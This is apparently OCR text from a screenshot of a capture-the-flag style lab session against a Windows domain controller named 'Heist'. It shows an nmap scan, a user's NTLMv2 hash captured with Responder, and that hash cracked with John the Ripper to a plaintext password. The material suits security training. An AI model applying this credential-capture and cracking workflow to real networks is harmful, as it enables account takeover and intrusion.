 1 2 3 4 5 6 7 10
CPU 0.51% RAM 27.9G Disk 13G IN 0K OUT 0K 192.168.49.89 Friday, 08 October 2021 16:45:02
File Edit Selection Find View Goto Tools Project Preferences Help
enox::HEIST:de3c113dc62c38b6:0A8E5A06DD306D1021BDA
1
enox::HEIST:de3c113dc62c38b6:0A8E5A06DD3
06D1021BDA98D2F6E2303:0101000000000000E4
CDC9D852BCD701B07845ACD80E30140000000002
00080030004A004D00530001001E00570049004E
002D00490033004A00550037005700440042004C
00340045000400140030004A004D0053002E004C
004F00430041004C0003003400570049004E002D
00490033004A00550037005700440042004C0034
0045002E0030004A004D0053002E004C004F0043
0041004C000500140030004A004D0053002E004C
004F00430041004C000800300030000000000000
000000000000300000CCA9A661775C9D790135B7
BF8B4EE65204CAAC2DF0A0B025FA0B8FA1F8085B
240A001000000000000000000000000000000000
000900240048005400540050002F003100390032
002E003100360038002E00340039002E00380039
000000000000000000
658 characters selected Tab Size: 4 Plain Text
➜ heist nmap -sV -sC heist.pg -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-08 16:39 CEST
Nmap scan report for heist.pg (192.168.89.165)
Host is up (0.12s latency).
Not shown: 987 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-10-08 14:39:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HEIST
[HTTP] NTLMv2 Hash : enox::HEIST:96934aa5dff227eb:BE18670C7E2FB1BA01D8D2AC1AC59FD7:01010000000000006C3C80ED52BCD7014C210C25E71
31E8F0000000002000800450055004300320001001E00570049004E002D004200480055005500300032004B0046004F00410051000400140045005500430032002
E004C004F00430041004C0003003400570049004E002D004200480055005500300032004B0046004F00410051002E0045005500430032002E004C004F004300410
04C000500140045005500430032002E004C004F00430041004C000800300030000000000000000000000000300000CCA9A661775C9D790135B7BF8B4EE65204CAA
C2DF0A0B025FA0B8FA1F8085B240A001000000000000000000000000000000000000900240048005400540050002F003100390032002E003100360038002E00340
039002E00380039000000000000000000
[+] Exiting...
┌──(root💀kali-clean)-[/usr/share/responder]
└─# exit 1 ⨯
➜ heist nano hash
➜ heist j hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
california (enox)
1g 0:00:00:00 DONE (2021-10-08 16:44) 100.0g/s 102400p/s 102400c/s 102400C/s 123456..bethany
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
➜ heist